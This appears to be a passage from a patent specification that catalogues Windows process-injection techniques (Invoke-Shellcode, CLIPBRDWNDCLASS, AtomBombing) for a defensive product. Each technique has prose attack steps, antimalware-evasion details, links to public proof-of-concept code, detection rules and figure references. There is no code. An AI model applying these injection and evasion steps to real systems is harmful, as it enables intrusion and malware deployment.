

FIG. 6L shows an example timing diagram 600l for PROPagate. Various interactions among an attacker 601l, vulnerable server 605l, PROPagate executable 637, kernel 607l, and Explorer executable are represented in the diagram.

4.1.1.11 Powershell Shellcode Invoke
4.1.1.11.1 Description

Invoke-Shellcode injects shellcode into a chosen process or within the context of the running PowerShell process. It is a popular penetration testing tool, and included in the Empire post-exploitation agent.

Figure 6M:


FIG. 6M shows an example implementation 600m of Invoke-Shellcode.

This exploit subtly changes the way shellcode is injected into memory. Instead of directly allocating a memory region with full read-write-execute (RWX) permissions, which might not work in all scenarios and could potentially be marked as malicious behavior by modern antimalware protections, when invoked with the -Stealth command line switch, a patched Invoke-Shellcode cmdlet will first allocate memory with read-write (RW) permissions (e.g., via the VirtualAlloc( )/VirtualAllocEx( ) Windows API functions), and then change memory permissions to read-execute (RX) (e.g., via VirtualProtect( )/VirtualProtectEx( )) after the shellcode has been copied. Of course, this will not work with shellcodes that need RW access to their buffer in memory during execution (e.g., Metasploit Framework's Meterpreter payloads).

The modified cmdlet is available here: https://github.com/0xdea/PowerSploit/blob/dev/CodeExecution/Invoke-Shellcode.ps1. A pull request to the original project on GitHub is also available here: https://github.com/PowerShellMafia/PowerSploit/pull/272.

4.1.1.11.2 Exploit Code

Exploit code can be found here: https://github.com/PowerShellMafia/PowerSploit/pull/272

4.1.1.11.3 Ref Link

Relevant links can be found here: https://techblog.mediaservice.net/2017/11/a-patch-for-powersploits-invoke-shellcodeps1/#:~:text=Invoke%2DShellcode%20injects%20shellcode%20into,shellcode%20is%20injected%20into%20memory.

https://powersploit.readthedocs.io/en/latest/CodeExecution/Invoke-Shellcode/

4.1.1.11.4 Detection Mechanism

1. Detect that a new script is started, which is not part of a whitelist, and block the script execution.
2. Catch the change of memory permissions from RW to RWX or RX.

4.1.1.11.5 Timing Diagram

Figure 6N:

Figure 6N:

Figure 60:


FIG. 6N shows an example timing diagram 600n for Invoke-Shellcode. Various interactions among an attacker 601n, vulnerable server 605n, Power Shell script 639, kernel 607n, and victim process 641 are represented in the diagram.

4.1.1.12 CLIPBRDWNDCLASS
4.1.1.12.1 Description

The Object Linking & Embedding (OLE) library (ole32.dll) uses a private clipboard. It registers CLIPBRDWNDCLASS as a window class, creates a window derived from that class, and assigns a number of window properties to store the address of interfaces required to process clipboard data. Hexacorn describes here how one of the properties, ClipboardDataObjectInterface, can be leveraged for code injection. Two other properties, ClipboardRootDataObjectInterface and ClipboardDataObjectInterfaceMTA can also be used. If ClipboardDataObjectInterface is set to the address of an IUnknown interface and the clipboard window procedure receives a WM_DESTROYCLIPBOARD message, it will invoke the Release method.

4.1.1.12.2 Finding Windows

Private clipboards registered by OLE32.dll cannot be found by EnumWindows because they are message-only windows. FindWindowEx with HWND_MESSAGE will find them and is used for the PoC. Another approach requires reading the ReservedForOle value of each Thread Environment Block in a process. ReservedForOle points to a SOleTlsData structure that contains a window handle for CLIPBRDWNDCLASS. To find private clipboards via the TEB, open a process and enumerate threads. Then perform the following steps:

1. Open the thread
2. Query the ThreadBasicInformation
3. Read tbi.TebBaseAddress
4. Read sizeof(SOleTlsData) from teb.ReservedForOle
5. Read hwndClip

4.1.1.12.3 Summary

This method is very similar to the PROPagate technique because it uses the SetProp API. However, this is easier to exploit because the window procedure removes the window property after receiving WM_DESTROYCLIPBOARD. PoC here: https://github.com/odzhan/injection/tree/master/clipboard.

4.1.1.12.4 Exploit Code

Exploit code can be found here: https://github.com/odzhan/injection/tree/master/clipboard

4.1.1.12.5 Ref link

Relevant links can be found here: https://modexp.wordpress.com/2019/05/24/4066/

4.1.1.12.6 Detection Mechanism

1. First Approach:
   a. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.
2. Second Approach:
   a. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as malicious operation.
   b. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.

4.1.1.12.7 Timing Diagram

Figure 6O:


FIG. 6O shows an example timing diagram 600o for CLIPBRDWNDCLASS. Various interactions among an attacker 601o, vulnerable server 605o, clipboard inject executable 643, kernel 607o, and victim process 645 are represented in the diagram.

4.1.1.13 AtomBombing
4.1.1.13.1 Description

AtomBombing is named after Atom tables, the Windows mechanism it exploits. An Atom table is used for sharing/exchanging data, i.e. atoms, amongst processes, utilizing shared system memory. Atom tables are useful when processes need to access the same strings. Microsoft defines Atom tables as follows: "An atom table is a system-defined table that stores strings and corresponding identifiers. An application places a string in an atom table and receives a 16-bit integer, called an atom that can be used to access the string. A string that has been placed in an atom table is called an atom name." The idea behind the attack is that someone can use a malicious process to create an atom name by writing malicious code in the form of a string instead of writing a legitimate string, and then get the target process to load the generated atom name and force it to execute the malicious code. In a nutshell, an AtomBombing attack works in three main steps:

1. Call the "GlobalAddAtom" (URL: https://www.enisa.europa.eu/publications/info-notes/atombombing-2013-a-new-code-injection-attack/#ref2) function through a malicious process and inject the malicious code in the form of a string into the global Atom table. A global Atom table is accessible by every process in the system.

2. Use an asynchronous procedure call (APC) (URL: https://www.enisa.europa.eu/publications/info-notes/atom-bombing-2013-a-new-code-injection-attack/#ref3) to call the function "GlobalGetAtomName" (URL: https://www.enisa.europa.eu/publications/info-notes/atombombing-2013-a-new-code-injection-attack/#ref4), in order to get a legitimate target process to copy the malicious code from the global Atom table to the processes' memory space. Processes do not sanitize input from the global Atom table. The attack can work against any process that has a thread in alertable state (URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa363772%28v=vs.85%29.aspx).

3. Force the system to allocate executable memory, i.e., memory where code execution is allowed (e.g., by exploiting a Microsoft Windows system-level memory protection weakness)

4. Copy the malicious code to the newly allocated memory and execute the malicious code.

Figure 6P:
